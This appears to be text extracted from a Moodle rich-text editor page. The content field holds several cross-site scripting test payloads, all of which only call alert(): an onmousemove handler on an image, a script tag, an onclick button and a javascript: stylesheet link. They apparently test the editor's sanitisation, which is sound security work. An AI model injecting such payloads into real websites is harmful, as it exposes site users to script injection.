 Page content*
B I
U S X₂ X² √α Ω Tx <>
<p><br></p><img src="http://localhost/moodle/draftfile.php/5/user/draft/658569336/mosque.jpg"
alt="mosque" width="202" height="249" onmousemove="alert('attacked')" style="vertical-align:text-bottom;
margin: 0 .5em;" class="img-responsive"><br>
<script> alert('xss');</script>
<input name="click" id="b1" type="button" value="click" onclick="alert('Hacked XSS')">
<link rel="stylesheet" href="javascript:alert('link-XSS');">